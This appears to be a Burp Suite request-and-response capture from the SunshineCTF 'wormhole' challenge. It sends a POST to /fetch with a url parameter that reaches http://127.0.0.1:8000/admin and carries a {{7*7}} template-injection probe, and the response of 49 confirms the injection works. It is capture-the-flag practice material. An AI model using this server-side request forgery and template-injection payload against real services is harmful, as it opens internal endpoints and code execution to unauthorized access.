 Send
Cancel
Target: https://wormhole.sunshinectf.games
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /fetch HTTP/2
2 Host: wormhole.sunshinectf.games
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Allow: true
10 Origin: https://wormhole.sunshinectf.games
11 Referer: https://wormhole.sunshinectf.games/fetch
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 url=http://127.0.0.1:8000/admin?template={{7*7}}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
LAUNCH REQUEST
49